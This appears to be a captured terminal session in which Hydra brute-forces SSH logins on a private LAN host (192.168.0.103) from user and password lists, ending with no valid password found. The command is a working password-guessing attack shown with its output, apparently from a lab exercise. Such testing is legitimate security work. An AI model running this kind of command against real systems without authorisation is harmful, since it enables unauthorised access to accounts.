 kovbasa@deb11:~$ hydra -L users.txt -P pass.txt 192.168.0.103 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-06 21:19:
42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 99 login tries (l:11/p:9), ~
7 tries per task
[DATA] attacking ssh://192.168.0.103:22/
[STATUS] 79.00 tries/min, 79 tries in 00:01h, 53 to do in 00:01h, 16 active
[STATUS] 66.00 tries/min, 132 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-06 21:21:46